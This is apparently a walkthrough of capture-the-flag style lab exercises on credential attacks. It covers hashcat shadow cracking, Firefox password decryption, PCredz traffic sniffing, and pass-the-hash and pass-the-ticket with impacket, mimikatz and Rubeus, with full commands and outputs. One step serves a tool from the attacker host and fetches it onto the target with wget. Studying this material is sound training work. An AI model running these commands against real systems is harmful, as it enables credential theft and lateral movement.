
Linux Authentication Process
Linux distributions support a variety of authentication mechanisms, with Pluggable Authentication Modules (PAM) being one of the most widely used. PAM provides a flexible framework for managing user authentication, sessions, and password changes across the system.
Modules like pam_unix.so or pam_unix2.so—commonly found in /usr/lib/x86_64-linux-gnu/security/ on Debian-based systems—are responsible for handling standard authentication tasks. For instance, when a user changes their password using the passwd command, PAM is invoked to ensure the password is properly processed and securely stored.
The pam_unix.so module interacts with standard system files such as:
/etc/passwd– stores basic user account information./etc/shadow– holds the hashed passwords and related security data.
Beyond these core modules, PAM supports a wide range of other services, including LDAP authentication, mount operations, and Kerberos-based authentication, making it a central component of Linux system security.
Download the attached ZIP file (linux-authentication-process.zip), and use single crack mode to find martin’s password. What is it?
Download the file linux-authentication-process.zip. Unzip it and execute the command bellow:
unshadow passwd shadow > unshadowed.hashes
Run hashcat to crack the password.
hashcat -m 1800 -a 0 unshadowed.hashes /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz
hashcat (v6.2.6) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause 'CL_OUT_OF_RESOURCES' or related errors.
To disable the timeout, see: https://hashcat.net/t/timeoupatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
This may cause 'CL_OUT_OF_RESOURCES' or related errors.
To disable the timeout, see: https://hashcat.net/t/timeoupatch
CUDA API (CUDA 12.4)
* Device #1: NVIDIA GeForce RTX 2060 SUPER, 7582/7967 MB, 34MCU
OpenCL API (OpenCL 3.0 CUDA 12.4.131) - Platform #1 [NVIDIA Corporation]
============================================================
* Device #2: NVIDIA GeForce RTX 2060 SUPER, skipped
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #2 [The pocl project]
============================================================
* Device #3: cpu-haswell-AMD Ryzen 5 3400G with Radeon Vega Graphics, skipped
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
And find the password.
Dictionary cache built:
* Filename.. : /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz
* Passwords.: 14344342
* Bytes.....: 139294357
* Keyspace..: 14344383
* Runtime...: 2 secs
$6$EDM05YJAv1TPvrpdSqLgsLYvk0zAGt4ihvyfhhvBRrgpVjv97683dEubjbi995PsCDx1U6BF9E9020PMwaeI6J5NaIDbIn43uskRD0U/:mariposa
$6$xIU80e/pGpWVdwqSn6TgIVUAXB00011C51S5Ea8nNpSVtFFVQveY6yExlOdpU9h9Y4V9Ch1lKEY/LAUuVFuCVei8Q0C1mC6Gra0a1:[REDACTED]
Use a wordlist attack to find sarah’s password. What is it?
You already have the password
sarah:$6$EDM05vJAV1TPvrdP$LgsLyYkoGzAGt4ihvyfhhvBRrgpVjv97683dEubjbi995PsCDx1U6BrE9G020PMwaeI6J5NaIDDbIn43uskRDG0U/:1001:1001:Sarah Saragaday:/home/sarah:/usr/bin/bash
$ hashcat -m 1800 -a 0 sarah /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz --show
$6$EDM05vJAV1TPvrdP$LgsLyYkoGzAGt4ihvyfhhvBRrgpVjv97683dEubjbi995PsCDx1U6BrE9G020PMwaeI6J5NaIDDbIn43uskRDG0U/:[REDACTED]
Credential Hunting in Linux
Credential hunting is one of the first and most rewarding steps after gaining access to a system. These “low-hanging fruits” can often grant elevated privileges within minutes, making them a key part of local privilege escalation. While the examples here won’t cover every possible scenario, they highlight effective approaches for discovering credentials in a target environment.
Imagine we’ve successfully exploited a vulnerable web application and obtained a reverse shell on the system. To escalate our privileges efficiently, we can look for passwords or complete credentials that allow us to log in as other users. These credentials can typically be found in four broad categories:
- Files – Configuration files, databases, notes, scripts, source code, cronjobs, and SSH keys.
- History – System logs, command-line history, and shell history files.
- Memory – Cached data and credentials held in memory by running processes.
- Key-rings – Browser-stored credentials or OS-level credential stores.
By systematically enumerating these categories, we increase the likelihood of quickly uncovering valid credentials for existing users on the system. However, results will vary depending on the environment, so it’s essential to adapt your approach and maintain a strategic perspective.
Above all, understanding how the system functions—its purpose, focus, and role within the business logic and network—is crucial. For example, on an isolated database server, it’s unlikely you’ll find standard user accounts, as access is typically restricted to a small group of privileged users. Tailoring your credential hunting to the specific context ensures a more efficient and effective escalation process.
Examine the target and find out the password of the user Will. Then, submit the password as the answer.
Download firefox_decrypt.
https://github.com/unode/firefox_decrypt/blob/main/firefox_decrypt.py
Create an python http server to send this file to the machine that we are attaking
$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.202.64 - - [21/Jun/2025 08:51:39] "GET /firefox_decrypt.py HTTP/1.1" 200 -
Download the file using wget and execute the script like bellow
wget http://10.10.14.220:8000/firefox_decrypt.py
python3.9 firefox_decrypt.py

kira@nix01:~$ python3.9 firefox_decrypt.py
Select the Mozilla profile you wish to decrypt
1 → lktd9y8y.default
2 → ytb95ytb.default-release
2
Website: https://dev.example.com
Username: william@example.exe
Password: [REDACTED]
Credential Hunting in Network Traffic
In today’s security-focused landscape, most modern applications use TLS to encrypt sensitive data in transit, protecting it from interception. Yet, not all environments are fully secured. Legacy systems, misconfigured services, or test applications deployed without HTTPS can still rely on unencrypted protocols, such as HTTP or SNMP. These gaps create prime opportunities for attackers to hunt for credentials in cleartext network traffic.
In this section, we’ll explore practical techniques for identifying exposed usernames, passwords, and other sensitive information in plaintext protocols using tools like Wireshark. We’ll also briefly introduce Pcredz, a tool designed to quickly scan network traffic for credentials.
Historically, plaintext protocols were widespread, though today they’ve largely been replaced by encrypted counterparts. The table below highlights several common protocols alongside their secure versions:
| Unencrypted Protocol | Encrypted Counterpart | Description |
|---|---|---|
| HTTP | HTTPS | Transfers web pages and resources over the internet. |
| FTP | FTPS / SFTP | Transfers files between a client and server. |
| SNMP | SNMPv3 (with encryption) | Monitors and manages network devices like routers and switches. |
| POP3 | POP3S | Retrieves emails from a mail server to a client. |
| IMAP | IMAPS | Accesses and manages email messages directly on the mail server. |
| SMTP | SMTPS | Sends email messages from clients to servers or between mail servers. |
| LDAP | LDAPS | Queries and modifies directory services, such as user credentials and roles. |
| RDP | RDP (with TLS) | Provides remote desktop access to Windows systems. |
| DNS (traditional) | DNS over HTTPS (DoH) | Resolves domain names into IP addresses securely. |
| SMB | SMB over TLS (SMB 3.0) | Shares files, printers, and other network resources securely. |
| VNC | VNC with TLS/SSL | Provides graphical remote control of another computer. |
By monitoring unencrypted network traffic and understanding which protocols are vulnerable, penetration testers can identify exposed credentials and sensitive data that may otherwise go unnoticed in secured environments.
The packet capture contains cleartext credit card information. What is the number that was transmitted?
Open the file on Wireshark and filter the data.
http.request.method == "POST"

Double click on it

What is the SNMPv2 community string that was used?
Download the project.
$ git clone https://github.com/lgandx/PCredz.git
Cloning into 'PCredz'...
remote: Enumerating objects: 267, done.
remote: Counting objects: 100% (40/40), done.
remote: Compressing objects: 100% (34/34), done.
remote: Total 267 (delta 11), reused 7 (delta 6), pack-reused 227 (from 3)
Receiving objects: 100% (267/267), 115.69 KiB | 1.93 MiB/s, done.
Resolving deltas: 100% (82/82), done.
Execute the script
$ ~/Programas/PCredz/./Pcredz -f demo.pcapng -t -v
Pcredz 2.0.2
Author: Laurent Gaffie <lgaffie@secorizon.com>
This script will extract NTLM (HTTP,LDAP,SMB,MSSQL,RPC, etc), Kerberos,
FTP, HTTP Basic and credit card data from a given pcap file or from a live interface.
CC number scanning activated
Unknown format, trying TCPDump format
[1750517406.312990] protocol=udp 192.168.31.214:50022 > 192.168.31.238:161
Found SNMPv2 Community string: [REDACTED]
What is the password of the user who logged into FTP?
In the log above, search for FTP
[1750517406.391618] protocol: tcp 192.168.31.243:55707 > 192.168.31.211:21
FTP User: : team
FTP Pass: : qwerty123
What file did the user download over FTP?
Open Wireshark and filter for FTP. You will find the answer.

Credential Hunting in Network Shares
In almost every corporate environment, network shares are used by employees to store and share files across teams. While these shared folders are essential for collaboration, they can also become a goldmine for attackers—especially if sensitive data like plaintext credentials, configuration files, or scripts are inadvertently left behind.
In this section, we’ll dive into techniques for hunting credentials across network shares on both Windows and Linux systems. We’ll cover the common tools and commands used to enumerate shares, search for exposed credentials, and uncover hidden secrets. Additionally, we’ll discuss general attacker strategies for identifying valuable files, so you can understand both how these threats work and how to mitigate them in corporate environments.
By mastering these methods, penetration testers can systematically discover sensitive information that might otherwise go unnoticed, providing a clear picture of the risks posed by misconfigured or unmonitored network shares.
One of the shares mendres has access to contains valid credentials of another domain user. What is their password?
******************
* Couldn’t do it 🙁 *
******************
As this user, search through the additional shares they have access to and identify the password of a domain administrator. What is it?
******************
* Couldn’t do it 🙁 *
******************
Passe o Hash (PtH)
A Pass-the-Hash (PtH) attack is a technique where an attacker uses a password hash directly for authentication instead of the plain text password. The key advantage of this attack is that the attacker does not need to crack or decrypt the hash—authentication protocols accept the hash as a valid credential. This works because the hash itself remains constant for each session until the password is changed.
As covered previously, to perform a PtH attack, an attacker generally needs administrative privileges or specific rights on the target machine to access the hashes. Common methods for obtaining password hashes include:
- Dumping the local SAM database from a compromised host.
- Extracting hashes from the NTDS.dit database on a Domain Controller.
- Pulling hashes directly from memory (e.g., from
lsass.exe).
For example, let’s say we’ve obtained the hash 64F12CDDAA88057E06A81B54E73B949B for the user account julio in the domain example.htd. With this hash in hand, we can execute Pass-the-Hash attacks from both Windows and Linux machines, leveraging the hash to authenticate without needing the user’s actual password.
This approach is particularly powerful in lateral movement scenarios, allowing attackers to access additional systems or services once a single hash has been compromised.
Access the target machine using any Pass-the-Hash tool. Submit the contents of the file located at C:\pth.txt.
You noted that you can not connect directly to the windows machine using rdp. Right? So you need to Enable Restricted Admin Mode to allow PtH.
$ impacket-psexec Administrator@10.129.204.23 -hashes :30B3783CE2ABF1AF7F0F77D0660CF3453
Impacket v0.13.0.dev0 - Copyright Forta, LLC and its affiliated companies
[+] Requesting shares on 10.129.204.23.....
[+] Found writable share ADMIN$
[+] Uploading file vxcUHmnr.exe
[+] Opening SVCManager on 10.129.204.23.....
[+] Creating service lPrJ on 10.129.204.23.....
[+] Starting service lPrJ.....
[*] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> reg add "HKLM\System\CurrentControlSet\Control\Lsa" /v DisableRestrictedAdmin /t REG_DWORD /d 0 /f
The operation completed successfully.
After that, connect to the machine using RDP.
$ xfreerdp /v:10.129.204.23 /u:Administrator /pth:30B3783CE2ABF1AF7F0F77D0660CF3453
[15:23:09:587] [64789:0000f616] [WARN][com.freerdp.client.x11] - [load_map_from_xkbfile]: keycode: 0x08 -> no RDP scancode found
[15:23:09:587] [64789:0000f616] [WARN][com.freerdp.client.x11] - [load_map_from_xkbfile]: keycode: 0x5D -> no RDP scancode found
[15:23:10:283] [64789:0000f616] [WARN][com.freerdp.crypto] - [verify_cb]: Certificate verification failure ‘self-signed certificate (18)’ at stack position 0
[15:23:10:283] [64789:0000f616] [WARN][com.freerdp.crypto] - [verify_cb]: CN = Mslic.example.htd
[15:23:10:286] [64789:0000f616] [ERROR][com.winpr.sspi.Kerberos] - [kerberos_AcquireCredentialsHandleA]: krb5_parse_name (Configuration file does not specify default realm [-1765328168])
[15:23:10:286] [64789:0000f616] [ERROR][com.freerdp.core.connection] - [rdp_client_connect_auto_detect]: expected messageChannelId=1008, got 1003
After open the Windows machine, open the flag file.


Try to connect via RDP using the Administrator hash. What is the name of the registry value that must be set to 0 for PTH over RDP to work? Change the registry key value and connect using the hash with RDP. Submit the name of the registry value name as the answer.
To allow Pass-the-Hash over RDP, the registry setting DisableRestrictedAdmin must be changed.
Setting DisableRestrictedAdmin to 0 enables Restricted Admin mode, which lets authentication occur using hashes instead of plaintext credentials.
This reduces credential exposure but must be used carefully since it can increase lateral movement risk if misused.
Connect via RDP and use Mimikatz located in c:\tools to extract the hashes presented in the current session. What is the NTLM/RC4 hash of David’s account?
Open cmd terminal and execute the commands bellow
C:\Users\Administrator>cd c:\tools
c:\tools>mimikatz.exe privilege::debug "sekurlsa::pth /user:Administrator /rc4:30B3783CE2ABF1AF7F0F77D0660CF3453 /domain:example.htd /run:cmd.exe" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:Administrator /rc4:30B3783CE2ABF1AF7F0F77D0660CF3453 /domain:example.htd /run:cmd.exe
> run:cmd.exe
User Name : Administrator
Domain : example.htd
Program : cmd.exe
Impersonation : no
NTLM : 30B3783CE2ABF1AF7F0F77D0660CF3453
PID 4986
TID 4116
LSA Process is now R/W
LUID : 0 ; 1210427 (00000000:0012865F)
A new terminal will open. In this terminal, you’ll have administrator rights
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\tools
C:\tools>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.# # ##. "A La Vie, A L'Amour", ( oe.eo)
.## # ##. /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
(# \ / #) > https://blog.gentilkiwi.com/mimikatz
##\ V /## Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1210427 (00000000:0012865f)
Session : NewCredentials from 0
User Name : Administrator
Domain : MS01
Logon Server : (null)
Logon Time : 6/22/2025 1:39:54 PM
SID : S-1-5-21-430213916-1543111962-180943319-500
msv
[00000003] Primary
* Username : Administrator
* Domain : example.htd
Search for the David’s NTLM hash
[00000003] Primary
* Username : david
* Domain : example
* NTLM : [REDACTED]
* SHA1 : 2277c28035275149d01a8de530cc13b74f59edfb
* DPAPI : eaa6db50c1544304014d858928d9694f
tspkg :
wdigest :
* Username : david
* Domain : example
* Password : (null)
kerberos :
* Username : david
* Domain : EXAMPLE.HTD
* Password : (null)
ssp
credman :
Using David’s hash, perform a Pass the Hash attack to connect to the shared folder \\DC01\david and read the file david.txt.
Open the CMD terminal again. Commands bellow:
cd c:\tools
mimikatz.exe
privilege::debug
sekurlsa::pth /user:david /rc4:c39f2beb3d2ec06a62cb887fb391dee0 /domain:example.htd /run:cmd.exe
C:\Users\Administrator>cd c:\tools
c:\tools>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.# # ##. "A La Vie, A L'Amour", ( oe.eo)
.## # ##. /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
(# \ / #) > https://blog.gentilkiwi.com/mimikatz
##\ V /## Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:david /rc4:c39f2beb3d2ec06a62cb887fb391dee0 /domain:example.htd /run:cmd.exe
user : david
domain: example.htd
program: cmd.exe
impers.: no
NTLM : c39f2beb3d2ec06a62cb887fb391dee0
PID 4844
TID 5344
LSA Process is now R/W
msv1_0 - data copy @ 000001BFDDE91100 : OK !
kerberos - data copy @ 000001BFDDE91100 : OK !
aes256_hmac -> null
aes128_hmac -> null
rc4_hmac_nt -> OK
rc4_hmac_old -> OK
rc4_md4 -> OK
rc4_hmac_nt_exp -> OK
rc4_hmac_old_exp -> OK
*Password replace @ 000001BFDC700018 (32) -> null
mimikatz #
A new terminal will open:
net use \DC01\david
The command completed successfully.
type \\DC01\david\david.txt
You got the flag.
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net use \\DC01\david
The command completed successfully.
C:\Windows\system32>type \\DC01\david\david.txt
[REDACTED]
C:\Windows\system32>
Using Julio’s hash, perform a Pass the Hash attack to connect to the shared folder \\DC01\julio and read the file julio.txt.
The same process, just change the data from David to Julio
c:\tools>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.# # ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:julio /rc4:64f12cddaa88057e06a81b54e73b949b /domain:example.htd /run:cmd.exe
user : julio
domain: example.htd
program: cmd.exe
impers.: no
NTLM : 64f12cddaa88057e06a81b54e73b949b
PID 4464
TID 5356
LSA Process is now R/W
LUID 0 ; 1488647 (00000000:0016b707)
\_ msv1_0 - data copy @ 000001BFDBCDFD30 : OK !
\_ kerberos - data copy @ 000001BF0DC704408
_ aes256_hmac -> null
_ aes128_hmac -> null
_ rc4_hmac_nt -> OK
_ rc4_hmac_old -> OK
_ rc4_md4 -> OK
_ rc4_hmac_nt_exp -> OK
_ rc4_hmac_old_exp -> OK
*Password replace @ 000001BFDC700018 (32) -> null
mimikatz #
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type \\DC01\julio\julio.txt
[REDACTED]
C:\Windows\system32>
Passe o Ticket (PtT) do Windows
Another powerful technique for lateral movement in an Active Directory environment is the Pass-the-Ticket (PtT) attack. Unlike Pass-the-Hash, which relies on NTLM password hashes, a PtT attack leverages a stolen Kerberos ticket to authenticate to other systems within the domain.
In this guide, we’ll explore multiple ways to perform PtT attacks from both Windows and Linux machines. In this section, the focus will be on Windows-based PtT attacks, demonstrating how attackers can use stolen Kerberos tickets to move laterally and gain access to additional systems. The next section will cover Linux-based approaches, providing a complete view of PtT techniques across different operating systems.
This method is particularly stealthy because it allows attackers to authenticate without ever needing the user’s password, making it a critical tool for post-exploitation and lateral movement in Active Directory environments.
Conecte-se à máquina de destino usando RDP e as credenciais fornecidas. Exporte todos os tickets presentes no computador. Quantos usuários TGT você coletou?
Open CMD terminal.
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>cd c:\tools
c:\tools>mimikatz
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.# # ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 1416842 (00000000:00159e8a)
Session : NewCredentials from 0
User Name : Administrator
Domain : MS01
Logon Server : (null)
Logon Time : 6/22/2025 1:49:17 PM
SID : S-1-5-21-430213916-1543111962-180943319-500
* Username : david
* Domain : EXAMPLE.HTD
* Password : (null)
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 6/22/2025 1:49:25 PM ; 6/22/2025 11:49:25 PM ; 6/29/2025 1:49:25 PM
Service Name (02) : cifs ; DC01 ; @ EXAMPLE.HTD
Target Name (02) : cifs ; DC01 ; @ EXAMPLE.HTD
Client Name (01) : david ; @ EXAMPLE.HTD
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 -> aea256_hmac
12733df20fc2e27f49dc82ecb27e4a269c7c61afdea56dde27b38c3a3d22aa
List the generated files.
C:\tools>dir *.kirbi
Volume in drive C has no label.
Volume Serial Number is 8BB3-0D72
Directory of c:\tools
06/22/2025 02:15 PM 1,669 [0;159e8a]-0-0-40a50000-david@cifs-DC01.kirbi
06/22/2025 02:15 PM 1,633 [0;159e8a]-2-1-40e10000-david@krbtgt-EXAMPLE.HTD.kirbi
06/22/2025 02:15 PM 1,601 [0;159e8a]-2-1-40e10000-david@krbtgt-EXAMPLE.HTD.kirbi
06/22/2025 02:15 PM 1,703 [0;3e4]-0-2-40a50000-MS01@cifs-[REDACTED]
06/22/2025 02:15 PM 1,705 [0;3e4]-0-2-40a50000-MS01@cifs-[REDACTED]
06/22/2025 02:15 PM 1,743 [0;3e4]-0-3-40a50000-MS01@krbtgt-EXAMPLE.HTD.kirbi
06/22/2025 02:15 PM 1,633 [0;3e4]-2-1-40e10000-MS01@krbtgt-EXAMPLE.HTD.kirbi
06/22/2025 02:15 PM 1,633 [0;3e4]-2-1-40e10000-MS01@krbtgt-EXAMPLE.HTD.kirbi
06/22/2025 02:15 PM 1,705 [0;3e4]-2-0-40a50000-MS01@ldap-[REDACTED]
06/22/2025 02:15 PM 1,633 [0;3e4]-2-1-40e10000-MS01@krbtgt-EXAMPLE.HTD.kirbi
06/22/2025 02:15 PM 1,633 [0;3e4]-2-1-40e10000-david@krbtgt-EXAMPLE.HTD.kirbi
06/22/2025 02:15 PM 1,663 [0;d45a]-2-0-40e10000-julio@krbtgt-EXAMPLE.HTD.kirbi
21 File(s) 35,007 bytes
0 Dir(s) 18,077,650,944 bytes free
C:\tools>
Use john’s TGT to perform a Pass the Ticket attack and retrieve the flag from the shared folder \\DC01.example.htd\john
Open a new CMD terminal and execute :
Rubeus.exe dump /nowrap
mimikatz 2.2.0 x64 (oe.eo)
c:\tools>Rubeus.exe dump /nowrap
_____
| |
| |___ _ ___ ___ _ ___
| | . | | | . \/ . | | . |
|_____| _|_| | _/\___|_| _|
|_| |_| |_|
Rubeus
v2.1.2
Action: Dump Kerberos Ticket Data (All Users)
[*] Current LUID : 0x856c9
UserName : Administrator
Domain : MS01
LogonId : 0x159e8a
UserSID : S-1-5-21-4302139106-1543111962-1809483319-500
AuthenticationPackage : Negotiate
LogonType : NewCredentials
LogonTime : 6/22/2025 1:49:17 PM
LogonServer : MS01
LogonServerDNSDomain : example.htd
UserPrincipalName : MS01$@example.htd
ServiceName : krbtgt/EXAMPLE.HTD
ServiceRealm : EXAMPLE.HTD
UserName : david
UserRealm : EXAMPLE.HTD
StartTime : 6/22/2025 1:49:25 PM
EndTime : 6/22/2025 11:49:25 PM
RenewTill : 6/29/2025 1:49:25 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : vmYu/ePbs1/1sJo/pvn1lj0e+
Base64EncodedTicket :
doIFkjjCCBY6AgIAWIBBaEDAeWEOlmzCCBzJhdgg5MTI6AEgANoEFQIOTEFORUZSRUlHSFQuSFRCoIwJKADAgECoRoWgxsGa3JidGd0GxFJTxzBTKv
GUKV3RU0hQBlquUKgOBcEBkwggFARoCAMCNAXwAIBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA0n9y3g0qZzAhrd1lsNHHFlxeXXx8PQkdcoIJ+k04bJvji4e0KQP3cIV6Nl3vUM
78CvtVkHGFtCi2DLZ0g14nR3P+JH+5rC7BBKlpZ36ohL2bg56e0LQc2SoNihDapKKOOMHRP5wem2YyTtbMj96Mh3bNWJ/dTW0E98RkQRnI6W7U3U1
After that, some files where created in the actual folder. Inject ticket TGT using mimikatz
c:\tools>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt c:\tools\[0;d2c63]-2-0-40e10000-john@krbtgt-EXAMPLE.HTD.kirbi
* File: 'c:\tools\[0;d2c63]-2-0-40e10000-john@krbtgt-EXAMPLE.HTD.kirbi' : OK
mimikatz # dir *john*.kirbi
ERROR mimikatz_doLocal ; "dir" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
